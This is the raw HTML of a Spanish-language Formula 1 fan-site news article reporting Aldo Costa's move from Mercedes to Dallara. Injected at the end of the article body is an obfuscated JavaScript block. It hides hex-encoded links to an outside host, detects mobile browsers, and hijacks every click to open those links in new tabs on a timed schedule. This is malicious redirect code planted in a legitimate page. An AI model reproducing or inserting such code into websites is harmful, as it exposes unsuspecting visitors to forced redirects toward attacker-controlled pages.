<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">MONDAY , JANUARY 19 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-11129" class="post-11129 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-aldo-costa znews_tag-dallara znews_tag-ferrari znews_tag-mercedes zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1280" height="720" src="https://www.fanat1cos.com/wp-content/uploads/2019/09/7h4LIsOUr4OEumv-zaUBlZ7j__bhJcuF3N844ifEFm8.jpg" class="attachment-full size-full wp-post-image" alt="Aldo Costa deja Mercedes" decoding="async" fetchpriority="high" srcset="https://www.fanat1cos.com/wp-content/uploads/2019/09/7h4LIsOUr4OEumv-zaUBlZ7j__bhJcuF3N844ifEFm8.jpg 1280w, https://www.fanat1cos.com/wp-content/uploads/2019/09/7h4LIsOUr4OEumv-zaUBlZ7j__bhJcuF3N844ifEFm8-300x169.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2019/09/7h4LIsOUr4OEumv-zaUBlZ7j__bhJcuF3N844ifEFm8-768x432.jpg 768w, https://www.fanat1cos.com/wp-content/uploads/2019/09/7h4LIsOUr4OEumv-zaUBlZ7j__bhJcuF3N844ifEFm8-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">Aldo Costa deja Mercedes</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/yanina/" class="zm-author">Yanina Ayala</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/" class="zm-date">6 septiembre, 2019</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<p><strong>Aldo Costa, uno de los artífices de la dominación de Mercedes en la era híbrida, anunció su salida del equipo y su pase a </strong><strong> Dallara como Jefe Técnico. Costa, quien había llegado a Mercedes en 2011 tras muchos años en Ferrari ha anunciado su salida para finales de Septiembre. </strong></p>
<p>&nbsp;</p>
<p>Mediante un comunicado que se publicó en su sitio web, el equipo Mercedes anunció la salida del reconocido ingeniero hacia el fabricante de chassis, Dallara. Costa ya había dejado sus funciones regulares en la fábrica desde finales de año pasado, pero seguía desempeñándose como asesor para las flechas plateadas.</p>
<p>El comunicado publicado por Mercedes:</p>
<blockquote><p>El año pasado, Aldo dio un paso atrás de su papel anterior de Director de Ingeniería y continuó apoyando al equipo en calidad de asesor durante 2019, al tiempo que pasó más tiempo con su familia en Italia.</p>
<p>Su nuevo rol como CTO de Dallara Automobili SpA representa la fantástica oportunidad de seguir su carrera más cerca de casa, trabajar en una notable variedad de proyectos de automovilismo y carreras y continuar desarrollando la próxima generación de talentos de ingeniería italianos, un enfoque que Aldo fomentó activamente durante su tiempo con Mercedes.</p>
<p>Aldo concluirá su servicio con Mercedes a fines de septiembre antes de unirse a Dallara a principios de 2020.</p></blockquote>
<p>&nbsp;</p>
<p>Este anuncio echa por tierra algunos rumores que circulaban en el paddock acerca de la posible vuelta de Costa a Ferrari, equipo que sigue realizando <a href="https://www.fanat1cos.com/news/ferrari-reestructura-y-refuerza-su-plantilla/">una profunda re-estructuración en su plantilla de ingenieros</a> y que ya había anunciado<a href="https://www.fanat1cos.com/news/simone-resta-regresa-a-ferrari/"> la vuelta de Simone Resta</a>.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=Aldo%20Costa%20deja%20Mercedes&#038;url=https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/RB22-02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/">Red Bull presentó sus colores y su propio motor</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/" class="zm-date">16 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/auge-y-caida-de-helmut-marko/"><img src="https://www.fanat1cos.com/wp-content/uploads/2025/12/Marko-1-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/auge-y-caida-de-helmut-marko/">Auge y caída de Helmut Marko</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/auge-y-caida-de-helmut-marko/" class="zm-date">10 diciembre, 2025</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/lando-norris-conquista-su-primer-titulo-mundial-de-f1/"><img src="https://www.fanat1cos.com/wp-content/uploads/2025/12/Norris-Abu-Dhabi-2025-GP-Amr-Alfiky-REUTERS-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/lando-norris-conquista-su-primer-titulo-mundial-de-f1/">Lando Norris conquista su primer título mundial de F1</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/lando-norris-conquista-su-primer-titulo-mundial-de-f1/" class="zm-date">7 diciembre, 2025</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
